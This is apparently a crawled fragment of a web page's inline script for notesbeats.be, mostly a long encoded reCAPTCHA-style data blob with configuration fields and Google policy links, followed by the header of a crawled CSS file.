jV/[base64]/[base64]/CtsOjZMOtayjDoGLCpMO+VMKyw6wiVxF3PAPDgSQhWG3ClwN7w6cJbldKM8K1wqnDlsOIwobCjVDDhFfCrl9aYcOldsKAwrdSMWHCuEhRw7ZfwqrClxN2wo3CsSjDv1ImGBHCtz7DuRRQw6ADW8OoC8KCK2/Ds8OJwrjCjcKEwonDlcOkGMKDUsOvwrUxwrjDrcKgwqAlw6/DhMKnAGfCgzsxwpLDqS/Cn2rChsKAw7kzwozCnm/CjR9gb8Kzw5LCssOUQTDCssOdw6Ybw7TDjGDCnsOKYcKuwpnDosO8w4ZzIsOUe8Odw6nDp2fCrsO4w7rDvRPDh2hRI8K9f8OPQcK/[base64]/Cs8KBw7/Dh0wCKkfCocONwp5VK01MTsOSw6TCrcOhPVcIwpvCsMOMw43CsMKGwqQ/KsOkTsOIw7Eqw6PDjmx5YzRPMMOBfFPCmsO5VkJew4PCnMKjw5B4GDPChw7CusOTPcOIZyPCkT99w6oFOUTDpMOxdcKSG29daMKxA0drwoAKw7vCjcOdYDLCqVhWw43DlMOhwoVUwo/CocOQwo/[base64]/H3xtcMORwrDDqAgOwr1AMn/DgwHCtSzDs0zDksKRWsK7wo9jPWRqwppUw4V8wpZLVk7Cr8OPYFLCjGF/V8KhwqPCuGR5ZW7ChD/Ch8Kvw7M4wrsBK2tcfsKcw4ZFw5BEw7haSy8wSMOSwptBwrXDmsOIN8OpfVkkd8O+Ok5VczHDr8O8HMOjJ8OBY8KBw4rCi8Oew4wYw55+wqHCu3p5LFtwwrDCj8KqwrxrwqAPaFl1w4jDpUbDocOMT0DCg8O9w5jCuSnChV/DmcK2I8ORQ8OmccKcwr9WwqsOFUnClMOCe8OyNTVURMKgFMKow6DCgMOyw5xZfFvCg8OHwpQ1TsKVw5/DhlXDn1VlwowHw6kNwpbCpVEYw7rDnDLDvcO8RV8uH2QDw4/Dtkd0w7J0JwQbRSBuwqxvw7zCqSrDvT7ChWx2w6M6wqQ6w69LbcKNAWzDlk7DucKYwrBvBWl1wqHCoGosW8OuL8KjKMOqYkMtL8KqAxp9wocDwqBofsKew6PCr8KfdsORw7fCvkZtMgHCh1TCo8KqN3DCv8O4SBYiCsKowoZ1MnvDmV/CsWLDuMKPAFfCq8OQwoELMxkRKH3Dpx7CtcKnFj9rw7tSBgfCusK+wox3w4U0c8Kvwo4Bwp7Cv8OEw4JUHQV4SzjDs8KNOErCgsKMw6XChMKYwo0WZsOGLkEYdkbDqMONwrosbFfDpcOjwoxWZEA8w4oDSWbDkyTDtxUPw7rCvTDChMKRRcK/w58TwpY/XActewdBw6zDvh1Hw57CkiHCu3ZuGhbDgMO1RQTDicOhWsOfw4MGwqHCsVB/wrw9w7ZUw53ChsOaMU/[base64]/CgcO3ecK9w5wDw6JgYVPCpGfDvwdvWxzCq3XDtMKfRDzCiHkhw4fDhsOywqfCm0VUwr0SBmzDmiNgw5DDjMOrU8OdSxgbAmnCunTCtcOCwqnDrcK2wpHDpsO3wqp8wrrChsOFARYkwrdfwrnCunLDiMK+w6l9R8Ojw5k3CMKWw5RWw7dWAV/DuMORA8OqT8O/[base64]/Z8KKT8OWwroQw6/DosKheMKibMOFAGvDrsOowqsPRsKtBRZbN8OXw6FSwosISsOiI8O2wpVewqsrw5XDksOpQgnDjcOqwpQgKj/DhsONDcOjTg/CqkjCj8Oybm1gNMKmKsKvBTckesO0DMOCZsKXKMOfDSQyLn4HHsO5ABgRSiTDm2Nrw6F8ZgQFYcO2TUXCl1Bdwrpfw6tde3hlwp3CrcKyeTNuwo9wwohkw6LDjBHDm3nDjsKfZjzCkUrCt8OcHMO4wpELcMK3GjzDkcKBw4PDvhrDrz/Dh2kewoLCs2HDqsOVQ8OMVCdNNFvCmcKPwqxJw45Cw6wVw5nDnsKqL8K0VsKgw7MgVA9eZcOnbWo6wosIEEIpwpkXwoRGYCszWgxywoHDmCXCnG/CvsKdw684w4PCoUPCmcOJYybDsxt0w6HCkzdfPBbDqwkUw5XDpH1hwqzCncOLwpbCoCPCp2rCnUteaEY9w5bCqiA5wqvCt8OawqnDnHQLwqcjNQXCljxFwr/DisOvICfCrcOjPxbCuzvCmsOOw5bChsK/[base64]/CmwnDqj/CiMOOPcOMJMOhw63CmcK1ZzDCjsOow7k4blHCpsO4fcKSd8OdYMOSYGXCpTPDniHDnS46JEUHXl8uwrQmw5vCnEzDpcKMUikGETrDvsOww7Qcw6F0dxfCqMOLwpXCgcOWw5/ChXfDvMOyw50+wqbDhMOsw6V0KRrDmcKsRsOIJ8K/YcKFCsK4V8K1aQ99PEfClUPCgcK1bEHCp8Kgw6/DhMOrw7vDpw7CsDw4w6zCklsyUS/DtiM5w67Cpz7DrBACIg/DiRxbJsK5w6dnIVTCocOmI8O9woPCr8K5wr/CqsOmwqMfwp9DwqrCtiR2CkQ0EcOPwpRAw41wwoYvw6rCk8O2A8KiD8KUU1ZSVi8FwpRUdsKeNsOZD8O7w7kOwoALwqjCvE9NFMO/wqfDjsOJwqxYwrPCuGrClcObXsKiX3kufSPCrcOCwoTCrsKfwqvCgWXDn3Yfw4o9AsKww6nDvSTCt8OMYMKlWmHDlcKHQRgkwpTDv8OyZGvCtEwOwpfCigp/ckNoRhpmwqVAeDNDwqnCowRVRnzDq0/CoMOcwoJxw5LDrMOYGcKIwoMhw77Cn1FSw5DDsF3CilJgw5tKwoQTQ8K5NcOkQ8Kuw4g6wpbCjAUmw7DDjENFw70swo5bDsKJwp9cPsKccsOfwqUSdcKoPUTDtljCosKDwo8gKMOgw5/CmG7DlcK3VcOYHcKdwoIPAyFPwpcywr7DqcOEwqhFw7ZaD2lGBxPCscKhQMKow4nCkMKFw595wqsTCsK/FVfCvcK+w53Ci8O8wrcXFsOFXg/[base64]/wpMLw7PCvFp3NHzCrGHDi8Oiw4XCgHTCssK1K0bClMO+dQXDqMKjwpQ6e8OTwq3Cn03Dv8OdNcKPYMOnwpDDgU/Ci8K1QcOdwq/DmS1Ow5MKTsKBwrbDgEUmwpdmwqfCm0/CtCMPwpzCh2fDgwgfEMKzChDCpmhZDcKGHyoJBcKAD8K/[base64]/ChhvDosO3wq82GcK/UsO5EkEqVsK3w4bCusKUw60Cw4fDmRXClsOKHArCgsK8ZVg/wpPDocK/wowiwrbCpGzCqsOew6lnwovCk8KvbMOEw5EGJXMxIy7DmcKzPsORwoDCrlbCnsKCwrnCvsOkwr3Dmwc3fg/Ckg7Cj0IHBFVSwq8sZsOMPH9vw7DCpDrDgVPCjcKZB8KzwoUwG8OxwoPCpTfDrTVdw6/Co8O7JXtPwpPDtBh/d8KxK0fDgsO9YsOvwosaw5QEwq8xw7vDhTnCqMKQw6gew7DCgcOsw7RUPxnDgSPCr8Opw65OwrPCh3zCnMOXwqDCsyJjc8K5wqZXw7gcw5tQQ3DCpmxLXRPCjMO1wp3DunlYwq4uw74Kwo3Do8KkWsKSYXbDlMOUwq/[base64]/DlgJaX8OjEcOMw6fCjzJnwoLDrCZNJVHCuA8gw5AdwrXDnBBhwpUCNRTCocK5wq3Ckk/DocO3wp8tVMKOTsKyZhAkwpDDvC7Cr8KBXD9IbDY7eyrDnQcgRWQgw7oaDRwKd8KnwrI3wq/CmcOcw4fDqsOmAyBpwrXCncOHTk82w4vDgXI3c8KCIHBmSRbCr8OWwrHCr8OuS8O9JRt/wrpSbkfCmcOxcD7CpMODHsKyUk/Ck8KsKz4CO8OzY2vCpsKUd8Kdwr3Coj5pw47Dk0cmJcOUP8OiXmocwrPDlm9sw7QDHggZGEMmPcKkV0Icw5Ydw6TCrwwKegrCtDrCrcK6eUEbw49/w7dyGsOFFGRWw7fDrsKcw6YSw5XDn3HDucOlfSc9ERY7w4sbfsKzw7vDiCsxw6HCuRwOdhvDsMKhw7HDpsOfwqYQwqPDrjpRw4LCiMOYDcKtwqIUwpDDjAPDnMOPNAtOG8KVwrc9ZE0vw6UsO2QeMcO8IcOhw5/[base64]/e8OYwpDCqD5kw7nCpzXDrUvCkyzDn8Ovwq1Kw4zCmyPDiyhIw4kJwozDgsOCwokTTnbDvcKBUxVWSTtrwpNxI1PCs8Ohf8KbBjx+w5dJw6JfAcKcFsOww4HDocOfw6nDqC1/RsKUOCXCv2ASTAAtwqg5SVAwDsOOGX4abRx3I1N2cVkpB8OsDDgBwq3DumTDrcK6w7MXw6PDlhzDgF57f8Kcw7HCl0ZfLcKhMU/CscOtwoEBw7jDlXsGwqPCj8Ojw6DDn8KbJsKWwqDDt0hiN8OuwpMuwrw9wqInJXQlO2oPMMOgwrHDlMKnOMOGwobClU5bw4jCv0gbwrV7w5oSwrk4XsOJAsOswoo4RsOowo4YZxdUwrwoNFhlw6tCfMO4wrLClBjDn8Kow6jCiyLCt3/[base64]/DpsKEwprDh2YCw7jDm0o2dAFZwrl0Z8Kow6rChk7Dml/[base64]/[base64]/[base64]/Ct0RAw61wMUJDwpfDqAHCol/DhcO7eQTDnMO+K1xlVzoiwog6NUMmcMOdTHALElZnBBFnCMOcM8O0B8KzE8K0woYZM8OkBsONXG/[base64]/Cn3DCosOwTEx1w5TCnwnDsloMw6UHwqLCqMOawoZGfsKcIcKbAcOIw6g3w7TCrh0RIsKaG8Ksw7fDhsKrwo/Cu8KRcMKgw5XCncOmw6XCk8KfwrYywrJ4QAU3Y8Krw5vCmMOwHE5CAV0Awp15GifCk8OoP8Odw5rCgcOpw6XCo8OzHcOHGC/DusKUEMOORTvCtMOMwoV9w4rDksO8w4DDujrCvVrDqsKTYQDDh0/DiVRYwrnCssOywr8bwrPClcOQIcK8wqfCpcKMwppcT8KAw6vDrSHDnk7DkSbDmx7DusOpYcKawobDosOewqLDgcOHw7rDq27Cl8OJLcOOUBvCksOrN8Kdw4kHGXdUD8OcecKPWjcqWmvDucKewrDCg8O1wqYvw4IiOSrDllnDqk/DssOWwrfDukobw58zTDcbwqLDognDnApMIXTDmjVYwojDnijCmMKewpHDrjnCpMK0w6Ygw6J5wrABwoTCl8OJw77CkhZFNhleYhsYwprDu8O3wozDmsK+w6nDu2vCtFMZMw1/[base64]/[base64]/Co3/CkFTCg0TCqTtBwpdkw6/DjB/DuR07M8KhYMK1wrhDw79wMjfCthNDwqBzB8OgECBdw6onw7MIwr99w57Cn8Oyw5nDo8OWwq98w5Jvw6rDoMKoWWPCh8OeNMOLwqtmY8K5eQkew4Vcw5jCqcKndQ1iwqZxw5rClBB7w75TPi5dIsKrAQrCmMOow77Dqn3CnBg6RlIBP8KFRsO/wrrDq3p5ZETCrcO2HcOpfltMCyNVw5rCkUYvDXogw6LDpMOAw5NZwqXDl0IyfV0Rw5/Dswciwp/Dj8KTw7csw65zKG7Cg8KVKcOuw4l/A8KKw70LMxHCvMO/R8OPf8KwcyvClULCuiTDknvCo8KdBMK7csO5D0fDswjDnQ/Dg8Oiwr7CqMKRw5QeSsKnw5JMNR/DgnzCtEPCtH3DhQgEc3zDqcOuw7nDv8KPwr3CtG14blDCjFAiUMKuw7PDscKswoHCujHDnw4ZRUoTISlrR1HDg07Cj8KiwrHCiMK8VMOlwrbDu8O5TWDDkjDDgnDDncOmCcOPwpXDosKKw6/Dp8K3MjtJwodnwpXDhmd3wpLCk8Ouw6Anw4lxwpvCn8KjdxHDsU7Co8OSwoIow587ZMKAw6vCp0zDtMO/w6HDnsOnJDLDmMO8w4XDoTfCgMKjVlnCrnEOw7bCpMORwrUFEsOdw4zCnmUBw5skw6HDncOnSsOFYh7CqcOePFDDq2QZwqzCsR4twpxDw6k6eUXDqmh5w41xwo8Xwrd9wr9ewoBqAW/[base64]/DkMKaHsOLw5Qiw4cwwoPClCVRYyHDp1fCkhJSEsO2WcOSX8OcE8K0LMKswpcpw4PDiQbCtcOWTMOlw7jCtH/CocOHw4kCUm4Vwpcfwr/[base64]/DnsOLwpvDusKjwoADAcKywpFmV8KgOMOya8O1w73CrsKIcFHCqDhDCGcawpp8acOmch1yXMOpwqnClMO6wpx/FcOTw5jDuiwnwoLCpcOaw6fDqcKawpZ3w7/DiE/DrRfDpMKLwqjCvsOWwqHCrMOZwr7Co8KcRj5RHMKMw55wwqMiFF/CjX/DoMKjwpzDhsOFGMOFwp3Dh8O3M04nbyErFsKdXcOGwpzDoTrCijkrwrHCi8K+w47DnH/DolvChEfCpCHCgjsAw7omwo01w7xrwp3DsTMaw6VQw7XCh8KSN8KOw4tQLMK/w6vChH7CjTgCFWwLAcO+SXXCgsKpw7xzcj/CqcKhcMODOiMvwrtjGShkMyFow7ZraTkcw58FwoBqZMOhwo5hXcOvwpnCrH9DSsKzwqTCvsO/ZcOJb8Knb1zDt8O/w7Zzw5sEwoBBZsK3w5pewo3DvsKEKsKmbHfDp8Kvw4/DoMKXdMKaAcOiw71Iwr5EbRtqwonDsMO3wqbCtw/DhsOJw5xww6nDik7Cs0V6A8OPwrXCixJaKUvCvnAsPsKXfcKkIcK4TFfCqwN4wr/CkMO/GlTDvEYcVsOUDsK6wokcSU3DngxBwq/ChGlrwpzDjBoGU8K7TMOhEGbChMO1wq7DqmbDv04wCMOQwpnCgsO7NxbCosKoDcOnw64YSVTDvk8Mw43Csng0w680wpgcworCp8Kbw73Cswk2wr/[base64]/DphLDoww/fcOxw4LCuCY6wqrDqCxmw5tcY8OBTMKnbcOGA8KANMOMAGR2w7Zow6bDih84FjxBwpvCtsKxFAxcwqjCuzQtwqwRw7nCqzXCsQHClgTDi8OHRcKlw6FAwocJw5A6MMOxw6/CmEsBKMO/SHvDkWTDrsO/VzHDhCFNaWdwT8KrKAgJwq9uwqLDjlZ2w73Ds8Kww4TChA8TDcKlw4LCj8OIw6oEwog+HlANbCDCigDDuCjDrW/CssKaQ8KDwpDDqHPCq3QFw7MuDcKsLE3CtMKdw5/[base64]/CmgbDtStgwogvbMKmwr4cw6PCscKzGTjCo8K8wodfFT8HwrMmTk4Tw61FNsKFwrnDusKvfEZtSV3DgMKawprDkTXCvsKdXMKBKzzDtMKwEhPChhRkZi1EXsOWwrfDp8KnwrXDthM4csKaOUnDinQgw5MwwqLCrMKjGQ1TOsKKUMOzdw/DlzDDoMO3eU5yY28DwoTDiR/DkV3CtFLDmMOMOMOnJcKwwpPDpcOUPD0swrXCtcOTRwV1wrjDhsOiwprCqMOJZcKCEHgSw75WwqIRwrDChMOhwoIcWm/CvsKvw7JadSw0wrwHKsKjOyXColxDf2B2w6NCXcOWZ8Krw4hVw7lhKcOXb2paw69kw5HDusOtfWdfwpHDgMOwwo/CpMOjf3vCoU0xw5PCiwAxZ8O6TGUZahjDnwLCjANew5QwCltiwrZ/bMOxUGt4w7vCoBnDsMKqwp5uwpbDgsKDwozCn2pGEMKcwofDs8KiW8KNKyPCozbDumrDm8OAcsKiw5MewrLCsAQ2wrAvwoLCp2Vfw77DvF7CtMOwwoDDq8O1DMO9VGxew4PDpn4FN8KKwq8mwptyw6FXHz0uYcK1w5dzeDc/[base64]/[base64]/DsExAC8KPACHDqB0PNMOdwoTCgcO8w4DCksOFFRnDqcKgw4c/w4/[base64]/[base64]/CksKOLMKnwqxswoALKmJxcmNCw4B0w6XCkHfCksOhwqDCksKQwqbDs8KjV3lfEzw8DWh1Gm/[base64]/DsUnCqsKsX1HCrEpWMcOkw4NVw5IoLsO+KUsqVMOfPMKbw653w5g3fCRrcsO3w4/ClcOvLcK3ZDPCqMKTHMKQwrvDhMOew7Qzw57DqMOGwqVgDBl7wp3DocO6B1zDn8OsZcOLwrUqeMOFd09bRwjDg8KrecKlwpXCu8KNSl/CjAvDlVLDrRJRXsOCJ8OLworChcObwqlOwqhofn0kHMKZwow5NcObTEnCp8K+dgjDuDEdVkRzJV7CkMKfwo4HKT7ClMOIW0rDlQ3CsMKMw50/DsOIwrbCu8KrYsOOFlvCkcK6wqUmwrvCicK7w6TDmHDCjHASwpxXwoM9w5TCg8KQwq3DvsOlfsKkNsOrw4ROwr/Dk8KjwoVTw7rChg5oB8K0P8OsalHClcKYH3/CpMOuwo0Iw4l5w4EYH8OLZMK8w4g4w7HCq1/DusKpwpfCiMOIURAxw4tKfsKncsOVeMK9asOoUw3CsBExwq3DicOhwpTCrk8iZ8KqVQITc8OJw6xfwpl2E2LDpgpRw4pqw5bCssK2w70KAcOowqrCh8OZBkrCk8KFw7g8w6xRwpseEMOuw5l3w541LCHDvBzCl8Kkw74/w6Ydw43CjcKLOsKcFSLDnsOfXMOTKH/CssKEUAvDpHpUYAPDlCrDiXM8Z8O1FsKYwqPDgMKePsKPw7lpw7caEXcCwq4uw4fCncOrZsKlw7M7wq8QEMK2wpPCuMODwpgnEsKKw7hYwpPCrkLCtcO8w6bCvcKjwpZEO8OfUcOXwpjCr0bCqMK/[base64]/[base64]/DlMKmw4fDq8KYUDsqw5Rcw5Jee3tUw5TDji/[base64]/SsKkJ8KTw6DCuxgTw6/CvcK6C8KcKhTDh34hwrLCvcKXwrTDjcKbw65jEMOZw5EnPcO6NXsFwq3DgXYpTnZ/NjHDgkfCoUJ6RWTCksOQw5I1VcKTOUMVw5dTAcO5woFdwobCnzUBJsOuw4JZD8OmwrguGD91w5dJwqcwwr3CiMKgw4PDiiwiw6hZwpfCmiUVZcOtwq5JBcK7HEDClTDDjmBLScK/eCHCqAxpQMKsJMKjwp7CoxbDnVU/wpMyw45Pw6tiw7/DtsOLw67ChsKPeiDCgDt2U3sODhwGw4wbwoYhw4t5w6RwCCLCqQXDm8KIwroFw4VSw63CmmIwwpLCqGfDr8ONw4LCoHjDjD/Cj8O7PRFJfMOJw7l1wpjCkMO9w5UZwqZjw69rfMKywpfDl8KNB0rCssOCwpsOw6nDqRgHw7LDkcKaInc2Xx/CiBdDasObSD/CoMKkwrvDgx/[base64]/[base64]/[base64]/DvWPDqlMcKsKuSHbDjcKoY8Ovw5ZbwrbCrz7Ck8KdwrFNw5ZEwqLCr0x9TcK8EFUKwptSw4U8w7vCuANuVsOAw4BRwpbChMOhw4vDjnA+S0zCmsOIwokhwrLCkBFCBcO4AsKawoZEw7AkPDrCo8Okw7XDuCZlwoLClxkOwrbDvhYOw7vDtANkw4JWCj3Drl/Dr8K0w5HCoMKgwpdfw5XCqcK/X33DlcK0b8K1wrZzwrELw4PCqEYDwpgHw5fDtXV2wrPDtsKswoEYdwLDryMHw4TCtxrDm0TDo8KMFsKffMO6worDpMOAw5TCksOfOMOJwo/Du8KawrRhw4B5MF1+THIUR8OLRyzCu8KvYcKuwpN6Ey9HwoZQBsOZB8KZa8OEw7M2wpldM8OAwpdjFsKuw5wMw5FGWsKxRcK5GsKxOztqwrXCmCfDoMKiwobCmMKyb8KAZFA+Ogw4XlJywoc/HiLDlMOIwrBQESEvwqs1OBbDtsO0w7jCoDbDucKkV8KrJMKHwqlBQcOKb3pOUm56ZR/Cm1fCj8KIZsK0w63CkMKEUSfCjMKLbS/DqsK8BSIYAsKSfcOdwpPCph/[base64]/DlMOqwr1hecKnwovDs8O/[base64]/wpEMw6XDiQVwwpzDkERdwrzCtsOLN8K9wp4lVMKYwrxbw5gTwoLDk8K4w6coPcO5w4vCgMKpw7pcwoTCqMKnw6DCi2/[base64]/CoS1cwoAlwojCrMOwbUbDqhvDqsK3C2/Dm8Oxwo5ydcOEw6oKw6k+NUkLVMKWMkTCvMOww6xMw4/CkMKJw4g4IwfDnnDCuhhqw5sUwqABMjIlw5xwWDDDnS0Lw6XDhcOPDBdYwpZ3w4kuw4fDrR7CgWXCjMOHw6nCh8KfJRRkOsKawp/DvgXCpwUZIcOZPcOuw5AKAsK4wq/Cn8K9wqPCrsOuCwVZahzCllrCscORwoDCqi0Yw4zCoMOZGjHCqsOIQ8KnGcOqwo3DrwPCjmN9Wn7ChGk6wqnDgQ5pQ8OzHMKAaSXDv1HCjDgxWsOaR8K/[base64]/CpcO6GgI4LFDDhcOLdnZMwrPDklHCrsOCwro3KwcZw7McK8OzbMOKw4EwwoYkPcKvw77CvsOoJcOtwqZSInnDrHEHB8OFVB7ColwUwp/CjWlTw7pHD8K2ZEDCoSbDgcOtWVzCpng3w4Ftd8K2U8Kwc1IgCA/[base64]/DlTxRw4FPAkplZF/DmyfCp8K9BiPDvMK8wrMtWcOnwo7DlcO4w5zCqsKYw7HCsDHCvADDhsK7dFvCksOtajHDhMOTwojCjmvDqMKfPhzDqcKwT8Kfw5fChjHDqFtSw4sgcGbCjMOuTsKTacOKAsO0WMKbw5wMUXzCgTzDr8K/[base64]/[base64]/wq7CslLCgsOWwqbDu8OHTEFJw640w7zDg8K4w556OlY2BsKtfDLCg8OJaFPDusK/QcK+TQ/DhjIIScKaw7rChXHDpsOOViM+wo8Fwq80wqB1R3kBwqo0w67DiXVUJMOeYsOFw4FlLlwTPhXCiA00w4PDvk3Di8OSWUfDj8KJcMOIw5nClsORG8OwTsOUBVrDh8OlEHJVw7EsVMKSBMOdwq/DtBkbDHzDiyklw69uwr07ai0TJMKCPcKmwrgEw64Iw7ZCf8Kvwrh4w5FCbsKTT8K/wqQww7bDvsK2ZDlAMGnChcOawoLDhsOTwpLDmMKRwqFNDlzDn8OOeMOlw77Csi1rfMKGw4hWE2LCt8OjwpvDvyXDoMKeBSvDlQTClGpnRsKQBgPDtMOsw78UwobDt2A6K0w4G8OXwrM9TsKmw7VaC0XCnMKNVnDDp8O8w5Bvw4/Dl8KLw6RyZjsjw7bCvzFvw5RmXz8Aw6/[base64]/[base64]/[base64]/CoX1Dwp5UwpPDpyfDqsOXwq10CcKIwqfDncORw5LCusKZwrlebEDDkn9OW8O2w6vDpMKMw6bClcK3wqnCpcOGNMO+GBbCq8O+w6ZAOEB/e8OJFFXDhcKVw4jCnMOkd8KiwrTDlzPDhcKGwrXDvkZ5w4PCjcO7PMOPFMOLWXgtGcKpdiYvBCbCmUl1w6seDwt/LcO0w4DDgW/Di3fDj8OvJMOiZMOhw6bCscOuwqzCgm1Twq9+w752R1Mzw6XDhcK5fRURRMOsw5kET8K2w5DCjRTDu8K5SsK0d8KnYMKKV8KVw5pGwr1Kw5RMw4sswoo/ZBTDkg/CglBEwrQgw5IADyDClMKbwoPCr8OlGUjDjB7DqcKZwqjCtDRtw57Dg8K2E8K7XcO4wpDDoXJQwq/[base64]/[base64]/DlMKMwp7DoHJhwpN8w7Q0w5vDlsKLRsKTw7cUJMKWd8KLSUHCpMOMw7cvw7XCo2DCn28cBU/[base64]/DhUFAUQYPX8KTw4VdwozCvVrDh8KuK8OmfcKtbE15w4JpfCBkfHtXwqUHw5fDvMKEHcKpwqbDj0/CiMOzNsO+w5ZZw4Mhwpc3bmRSekHDnGhpOMKEwqpScj7DicKwTEVmwqh5HsOjOsORRAwMw7w5FcO8w4bDgsKhaB3Cp8OeEjYTw681QQV1XsKqwrzComJFHsOqw6bCisK/wq3DgRvCq8K1woLDgcO1J8Kxw4bDuMOvacKlwo/DhcOsw5glRsOwwqoMw4TCkSoYwrAHwpgNwo06GD3CsD1ww5AQc8Oid8OBe8Krw7drHcKecMK6w4fCq8OlRMKHw6fCmRQsNA3Ct23DiT7CvcKawrl2wqAow5sPIsKuwrBiwoZXV2bDlcOiwrPCicOLwrXDscObworDqWTCi8Krw6Bew4Iew6vDsQjClh/[base64]/[base64]/CsMOHGsKqfGxsFcOuwqk1bS/CpsKnwqzDq2XDocOVw4zCicK4RlEOPzTCvn7CtsKkEyrDqiHDiS7DmMOkw7cYwqxEw7jCjsKWw4jCh8KvWl/DtsKow7lXDDobwq4KHcKmGsKlJ8Kiwox8wr3Du8KSw6MXf8O9wqHCswkxwpHDgMOWWcOpwrI9TcKIS8KOAsOcV8O9w7jCrF7DssKqGcKZeT/DqQfDlFt2wqVCwoTCrVfDon3DrMK0T8OYRy3DicOBfcKKA8OaGyjCvsOPw6XDjGdKXsOkMsKhwp3DhT3DtcKiwovClsKmG8Knw6DCo8Kxw4rDoglRPMKaV8OoOCo7bsOEbh3DvT3Dp8KEUcOTasKWwrbCgsKLfTPCmMKRwpDClTNqw6jCsAoTdcOfXwxqwr/DljPDhsKCw7vCgMOkw4gqCsOjwqbCv8KKKcO/[base64]/CjyfCkHEQKGHCjsKuwpMYw57Cn1vCisKKwrFcw7sKGwPCtGZMworCqcKgLsKDwr8ywpdRJ8O/PWF3w4zCgSHCoMOBw6YaCWArWRjCiXzCpXEIwpXDikDDl8OaYQTDm8KcUXXClsKfAUZqw6TDucOPwrTDvsO5IFUGSsKcw41mNVcgwqYiO8KTSMK9w6NtIMKsKRc0WsO4PMKiw5XCpsO/w7ItbcOPfBbClMOLBBjCscKlwpzConrCgMOPLklCSsOuw6fDmXIhw4/CoMOma8Omwph6NcKuR0HCp8Kow6vDoQfDhTghwp9WQ39bw5HCviFMw69yw5HCnMO+w5HDlcO0PlgYwrAywpxeIsO8fhDCr1TCkQ1jwqzCjMKkLsO1eXhRw7BDwq/CnEhKdDQqHwZrw4XCucOfL8Oswq7CsMKqcycjdmliDXzDvy3Dp8ONbyjCp8OnCcKgUMOnw4cmwqQXwo3CgFhjJMOMwpkpUsOWw7/[base64]/[base64]/ChDjDi0/DiMKlwofCvwpXXMK4wpbCm8KKG2QoCwFDwqAUXMOTwp7Cqkx6wohbQToUw7lUw7bCjSUEQzRUw7Zfc8O0IcKrworDnMKOw4hww6PDnCTDucO/wok4A8Kqwo5ew5FZNHgHw6YEQcO8HgDDm8OIAsOtVMKbDcObIsOwZh3CgcOSScKIwqIIYDQswo/DhUPDmgPCm8KTGjrDuzwKwqFZacKkwp4ow5BNYsKsN8OJICoiGhMvw5Myw4zDth/Dg1wBwrnCqcOLciEOVcO/[base64]/Cr8KtwonDqsK3wopPIlbCqwXChMOpCn4JwoXDrsOVIkrClw/DsiwTwpfCvsOoTEtsD1puwo0Jw4bDt2RYw7kFcMOMwq9lw5pVw6nDqgpiw449wqbCn2sWPsKnDMKCFmbDuD9AD8K/w6NxwoHChSpXwoFawqMwR8K2w4x6wqjDtsKCwq8WRkjCt3nCjsOxc1bCi8KgQE/CucOcwqEDXzN+JSYSwqg4ZMOXFVkYTXwdJcKODsOxw4pCaXjDpjcAw6kDwoMAw5DCjHbCt8OFXFthG8K6CF1lOEzCo0ZsJcOPw6gvYMKSbm3CjzspalLDhsK/w6nCncOOw4DDsDXDs8KUPx7Ck8OBwrzCsMKMw71KHgYjw69dKcKAwpBlw4kGI8KAI3TDn8Oiw7LDosOKw5bCjjFnwp0kHcK6wq7DuAHCr8KqNsO8w6JQw4UAw4NFwoRURU/DlEsow4kLScOyw4BiGsKVbMOJHmBfwo7CsjfDgGPCu33DhlHCjmzDklgDUz3ChmPDrktOEMO3wopQwot2wohjwqpjw5FFTMOgNzDDuBB/[base64]/CnMO4w6tmX8OmeUMSUMOERUpaNB5kw4DDqys+wo9KwoJqwpTDiQhvwrXCgDA6wrhJwoFzciTDlMKjwpczw7ldLwYdw7djwrHDn8OhEyQVEDPDpwbDlcKIwrvDhyEXw4oBw5/DrwjDhcK2w7DCin52w7lmw4dRcsO5w7bDqhLDkCBrTEQ9wrTCvCXChyPCoA1uw7LCtibCrEMHw7k7w6/DujPCsMKOV8KWwpXDn8OIw40SGB0ow6gtGcKUwrrCrE3Ck8KKw4s4wqXCgMKSw6PCoD1iwq3DlDlhG8O5NwpewoXDicOpwq/DimpuO8OJeMOkw71/DcOLPFRVwoM9Z8Odw4Fgw50aw73CmUE9w7XDnMKXw57Ck8OCJF0IK8K1ARvDkkbDlCBcwpnDoMKLwpLDh2PDksKdAl7DncKPwqbDqcO/[base64]/CqMOtw5nDjGrDuMK9cnh4w6bDrVfCuEHCpGnDqcKPw50swobCucK4wqAGeA4VJMOyTkoRwr3Cqgl/WhhxXsO1V8O2wonDhS09wrzDlRNqw5TDrsOiwoVHwoTCum3Co1LCuMKvC8KkNMOfw5AtwqMowrLCkMK9S3hBKyHDj8Kow45cw4/CghEqw7NZPcKYwpjDocKxGsKTwoTDpsKNw7Quw7daOgxhwqo9DTTCiV7Dv8OXD1/CrGLDrTtuBcO3worDolhMwr/CsMKWfHRXw6bCs8OZPcKocHLDuwbDjxYMwqkOZAnCu8K2w7pIQQ3DszrDp8KzLBnDk8OjKhxbJ8KNHCZQwqnDkMOSa2Uow7gsbA4Sw7QQKA/DnsOQwodY\x22],null,[\x22conf\x22,null,\x226Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,853],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.notesbeats.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cHS6c1WsmYLQyr9ChnsqHY7/+0HdKt0Hr8OZEhX8EOM\\u003d\x22,1,0,null,1,1765755151182,0,0,[203,170,53,80],null,[225,56,128,101],\x22RC-aT1FJELNC-qNNg\x22,null,null,null,null,null,\x220dAFcWeA4PMiTqj3RwG-abnPeDNAJlt6td2zLtM47oaX9K4-8li7IR-Mt018lr2EoRlkaytoWVWU4v9h1-iZ0FCqqgmD2qe0Vx3A\x22,1765837951034]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
